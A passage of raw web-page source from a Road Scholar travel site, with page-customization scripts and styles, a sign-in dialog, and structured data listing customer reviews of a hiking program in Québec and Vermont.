        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"463e4c6f657042148549ea185fa9f2d0","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-14695220" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//5448",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.94",
                                                                                "reviewCount": "23"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Choose gentle walks or demanding hikes as you explore landscapes of Vermont and Qu\u00E9bec. Dive deeper into the local culture as you speak with historians and taste regional specialties.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-lghoz.jpg/Zz04NDE4ZGZmOGZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==",
                            "isFamilyFriendly": false,
                            "name": "Choose Your Pace: Hiking and Walking Classics in Qu\u00E9bec \u0026 Vermont",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2299",
                                "offerCount": "5",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kFViQAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Paula",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rochester, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3715d7db1b9e197321a659e3ea65ad1d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-31",
                                                                                                                                                    "identifier": "64263421",
                                                                                                                                                    "reviewBody": "Excellent trip. Great hikes, lovely place, wonderful food, competent and fun leaders . The hikes are challenging. We did two in Vermont and two in Quebec. The evening programs were also fun. We have done 8 other trips and this one ranks high ( and we liked them all). Outdoor lodge is a wonderful base. We had a comfortable room in the guest house, near the main lodge.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dennis",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Scottsdale, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "882aba0c85dacc35472e22a005a090b7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-18",
                                                                                                                                                    "identifier": "58734905",
                                                                                                                                                    "reviewBody": "The Outdoor Lodge is a great venue, historic and charming.  The meals were excellent, the best of any Road Scholar trip we have been on.  The Lodge owners were welcoming, the hiking leaders fun and knowledgeable, and the hikes sufficiently challenging.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cheryl",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Farmington Hills, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e527d2f16cb469c36ba9f4120e202e52"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-12",
                                                                                                                                                    "identifier": "58376777",
                                                                                                                                                    "reviewBody": "This was the best vacation.  So very relaxing yet challenging in the hikes.  The weather was good, the people lovely, and the food was fantastic!  I just loved this trip!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Katharine",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Waterford, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a1c3b3394cc22b510f17e9d162a95a23"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-01",
                                                                                                                                                    "identifier": "46695894",
                                                                                                                                                    "reviewBody": "This is my second time taking this trip.  Steve and Joy are excellent hosts, the main building remains comfortable and perfect for social group gatherings/ presentations.  The speakers we had in the evenings were very interesting, the naturalist provided a beautiful presentation of animal activity and narrative of their behaviors, I enjoyed the history of Quebec and the presentation/slide show detailing a couples walk across France. The highlight of all my RS trips has certainly been the fellow travelers\u0027 you meet and get to know, spend time with, etc. The food and dining experience was wonderful, the ladies in the kitchen were exceptionally helpful and accomodating.  A heartfelt thank you to them all.  The hiking trip leader Stefan was knowledgeable and helpful, on one of the days I decided to join the walkers\u0027 it was a walk around the main lodge and followed a local road. In the afternoon Steve offered to take us to a cider place or winery and it was enjoyable followed by a bakery visit. Those of us who went had a fine time. One area that I feel needs to be addressed is the accomodations, the description of the lodging doesn\u0027t describe the off site building, however upcoming trips do make a note of lodging options, nominal price difference, but no photos~which would be helpful in making a decision.  \nOn arrival we were advised we\u0027d be in the pool house off site, it was set up like an efficiency hotel room, with \u0022kitchen\u0022 It had no TV, minimal outlets and lighting, very small shower. The beds were \u0022box platforms\u0022 with thin mattresses and very uncomfortable. We were advised we could use a shuttle in am to get to the house and pm shuttle to return and/or walk, thankfully we drove so had a vehicle to use. The areas we stayed in and visited were beautiful and the staff/hosts are wonderful.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ellen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Warners, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ca59a94cf54a0a3d0474a4c81020703e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-26",
                                                                                                                                                    "identifier": "43942182",
                                                                                                                                                    "reviewBody": "I loved the chance to experience the different culture and language of Quebec on this trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Troy, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8719680a38449ba1eaf6af021157b6f4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-29",
                                                                                                                                                    "identifier": "42861256",
                                                                                                                                                    "reviewBody": "I enjoyed this program and especially liked the choices of hikes.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nicole",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Las Vegas, NV"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d7b09afe1f326a98cac2e075e1521253"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-16",
                                                                                                                                                    "identifier": "42383071",
                                                                                                                                                    "reviewBody": "The trip to Glen Sutton was fabulous!  Food was top-notch, hosts and guides were excellent, lodging was very comfortable.  Be prepared for some weather (we were there during historic flooding in Vermont), but we were still able to get out every day and walk/hike.  I highly recommend this trip!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ocala, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f09201d7ccce9cbbfa1ad6e7cad73e88"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-15",
                                                                                                                                                    "identifier": "42326168",
                                                                                                                                                    "reviewBody": "Great trip. Beautiful part of the country. Options for multiple degrees of activity.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cindy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Richmond, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e6e0750d4c68d30b31916b59ff36549f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-03",
                                                                                                                                                    "identifier": "42063851",
                                                                                                                                                    "reviewBody": "This program was wonderful with beautiful hikes, caring and knowledgeable hosts and guides, a lovely lodge, and exceptional food. We were fortunate to have great weather and an especially congenial group of participants. We thoroughly enjoyed this program and highly recommend it.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Donna",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Woodland Hills, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "440bcd0b43bbbfe8018630079c25e1d2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-16",
                                                                                                                                                    "identifier": "34599477",
                                                                                                                                                    "reviewBody": "This is an exceptional program both for the experience and the helpful and congenial hosts. It happens we were blessed with very good weather and had a marvelous week.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Clay",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Anacortes, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c7278203f6407fcb3e0fcf5fca582559"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-15",
                                                                                                                                                    "identifier": "34567796",
                                                                                                                                                    "reviewBody": "Another wonderful Road Scholar trip!  I enjoyed the hiking while being surrounded by Fall colors and perfect weather.  Our hosts and guides were top-notch providing daily options for a walk or hike.  The Glen Sutton Lodge provides comfortable accommodations with a large dining area and meeting space for us to relax and enjoy the evening entertainment.  The food was  excellent.  Many of us took photos of the recipes!!  Thank you Glen Sutton Lodge!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pittsford, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "cea6b085755d3360f1f7652cef74bfa3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-15",
                                                                                                                                                    "identifier": "34551999",
                                                                                                                                                    "reviewBody": "Meeting the other people on the trip was a highlight of my experience. I felt extremely welcome as a solo traveller. I learned so much about the history and the wildlife of Quebec. This was my first Road Scholar tour and I will definitely travel with Road Scholar again!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ralph",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "New York, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "badd358fd406277dd8316190ee98f371"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-10",
                                                                                                                                                    "identifier": "31788076",
                                                                                                                                                    "reviewBody": "Great program for people who want some rigorous exercise!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jennifer",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rockville, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b172991813a2e6d91ebf5cffb4894299"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-04",
                                                                                                                                                    "identifier": "31635210",
